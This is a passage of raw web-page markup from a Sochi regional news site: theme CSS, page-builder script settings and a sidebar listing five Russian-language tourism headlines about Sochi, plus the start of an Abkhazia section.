.tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-75936","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2411";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="483";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" class="td-image-wrap " title="Поездки на Черное море включили в расчет инфляции в России"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-more-pljazh-sochi-of-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" title="Поездки на Черное море включили в расчет инфляции в России">Поездки на Черное море включили в расчет инфляции в России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Поездки на Черное море и в Объединенные Арабские Эмираты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/" rel="bookmark" class="td-image-wrap " title="Сириус рассматривает платный въезд как часть транспортной реформы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-dorogi-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/" rel="bookmark" title="Сириус рассматривает платный въезд как часть транспортной реформы">Сириус рассматривает платный въезд как часть транспортной реформы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/#respond">0</a></span> </span></div><div class="td-excerpt">В федеральной территории Сириус обсуждают меры по снижению транспортной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/" rel="bookmark" class="td-image-wrap " title="Петрозаводск и Сочи свяжет новый дополнительный авиарейс"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/ajeroport-petrozavodsk-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/" rel="bookmark" title="Петрозаводск и Сочи свяжет новый дополнительный авиарейс">Петрозаводск и Сочи свяжет новый дополнительный авиарейс</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/#respond">0</a></span> </span></div><div class="td-excerpt">Весной текущего года будет запущено дополнительное прямое авиасообщение между...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 